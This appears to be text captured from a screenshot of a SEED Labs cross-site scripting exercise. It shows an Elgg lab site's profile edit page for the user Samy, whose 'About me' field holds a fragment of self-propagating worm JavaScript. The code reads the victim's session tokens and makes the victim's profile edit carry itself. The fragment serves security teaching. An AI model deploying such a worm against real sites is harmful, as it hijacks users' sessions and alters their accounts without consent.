 En 2:57 AM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/samy/edit
Most Visited SEED Labs Sites for Labs
Display name
Samy
About me Visual editor
var wormCode=encodeURIComponent(headerTag+jsCode+tailTag);
var desc="&description=Samy is my hero"+wormCode;
desc    +="&accesslevel[description]=2";
var name="&name=" + elgg.session.user.name;
var guid="&guid=" + elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
var content=token + ts + name + desc + guid;
var samyguid=47;
if(elgg.session.user.guid!=samyguid)
Public
Brief description
Public
Location